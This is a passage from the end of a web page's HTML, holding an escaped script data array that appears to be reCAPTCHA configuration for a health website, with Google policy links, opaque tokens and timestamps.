e64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://myjoyfulhealth.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GAm4616eWTiyaiVmGRBk7nYsmLIGw2MASSuBYuVQO5Q\\u003d\x22,0,0,null,1,1769977469315,0,0,[47],null,[214,252],\x22RC-YmJXoy3_2yh37w\x22,null,null,null,null,null,\x220dAFcWeA5_5Idl0ceus3fD6pDkG13l4U6zIPLYdU0OPX5-rvMVHHDymwMV16dzrjdhUX3SL4cO_NCzp5pdsqaDuI2ynmDC19WJ6Q\x22,1770060269312]");
    </script></body></html>